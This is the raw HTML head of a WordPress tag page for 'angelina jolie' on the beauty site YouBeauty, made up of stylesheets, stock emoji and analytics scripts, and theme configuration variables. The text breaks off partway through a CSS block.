

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.youbeauty.com/topics/angelina-jolie/
body_size: 26638
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>angelina jolie | YouBeauty</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.youbeauty.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.youbeauty.com/wp-content/uploads/2020/11/Favicon-1.png"><link rel='dns-prefetch' href='//cdn.onesignal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="YouBeauty &raquo; Feed" href="https://www.youbeauty.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="YouBeauty &raquo; angelina jolie Tag Feed" href="https://www.youbeauty.com/topics/angelina-jolie/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.youbeauty.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.youbeauty.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C300italic%2C600%2C600italic%2C700italic%7CPlayfair+Display%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%2C500italic%2C700italic&#038;ver=9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.youbeauty.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.youbeauty.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fashion/demo_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.youbeauty.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.youbeauty.com/wp-json/wp/v2/tags/1350" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.youbeauty.com/xmlrpc.php?rsd" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-48SW3YNQPH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-48SW3YNQPH');
</script><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: ;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-color: #ff0000 !important;}
#pojo-a11y-toolbar{ top: 40% !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333334;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #fffff1;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 40% !important; } }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"4ac3ff7c44","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.youbeauty.com\/wp-admin\/","wpRestNonce":"4ac3ff7c44","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.youbeauty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.4";
var td_get_template_directory_uri="https:\/\/www.youbeauty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f93f63";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b175acda99";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f93f63;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f93f63 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f93f63 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f93f63;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f93f63;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f93f63 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
